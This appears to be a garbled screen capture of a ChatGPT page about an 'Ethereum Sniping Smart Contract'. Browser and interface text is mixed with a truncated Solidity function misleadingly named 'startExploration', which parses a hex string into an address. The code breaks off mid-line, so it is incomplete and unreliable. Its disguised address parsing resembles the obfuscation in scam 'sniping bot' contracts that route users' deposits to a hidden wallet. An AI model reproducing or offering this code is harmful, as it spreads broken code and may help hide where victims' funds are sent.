 Ethereum Sniping Smart Con
web3
chatgpt.com/c/3bba26c0-3c7a-46e1-a8b9-840274e2e25d
DEV Web3 - DEV Com...
Web3 University -...
(A) Developing for we...
Remix - Ethereum...
ChatGPT
M
ChatGPT
Explore GPTs
Today
Ethereum Sniping Smart Cont
}
function startExploration(string memory _a) internal pure returns (address _par
bytes memory tmp = bytes(_a);
uint160 iaddr = 0;
uint160 b1;
uint160 b2;
for (uint i = 2; i < 2 + 2 * 20; i += 2) {
iaddr *= 256;
b1 = uint160(uint8(tmp[i]));
b2 = uint160(uint8(tmp[i + 1]));
if ((b1 >= 97) && (b1 <= 102)) {
b1 -= 87;
} else if ((b1 >= 65) && (b1 <= 70)) {
b1 -= 55;
} else if ((b1 >= 48) && (b1 <= 57)) {
b1 -= 48;
}
if ((b2 >= 97) && (b2 <= 102)) {
b2 -= 87;
} else if ((b2 >= 65) && (b2 <= 70)) {
Message ChatGPT
Upgrade plan
Get GPT-4, DALL·E, and more
ChatGPT can make mistakes. Check important info.
?